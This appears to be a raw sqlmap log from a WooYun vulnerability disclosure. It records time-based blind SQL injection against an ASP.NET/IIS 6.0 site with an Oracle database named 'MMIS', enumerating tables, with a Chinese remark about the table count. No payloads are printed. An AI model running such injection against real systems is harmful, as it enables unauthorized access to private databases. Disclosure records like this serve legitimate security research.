 web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Oracle
[22:55:05] [INFO] fetching tables for database: 'MMIS'
[22:55:05] [INFO] fetching number of tables for database 'MMIS'
[22:55:05] [WARNING] multi-threading is considered unsafe in time-based data ret
rieval. Going to switch it off automatically
[22:55:05] [WARNING] time-based comparison needs larger statistical model. Makin
g a few dummy requests, please wait..
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[22:55:23] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based payloads
[22:55:45] [INFO] adjusting time delay to 2 seconds due to good response times
8
[22:55:53] [ERROR] invalid character detected. retrying..
[22:55:53] [WARNING] increasing time delay to 3 seconds
2
82714个表？？？
[22:56:36] [ERROR] invalid character detected. retrying..
[22:56:36] [WARNING] increasing time delay to 4 seconds
714
www.wooyun.org
[22:57:10] [INFO] retrieved: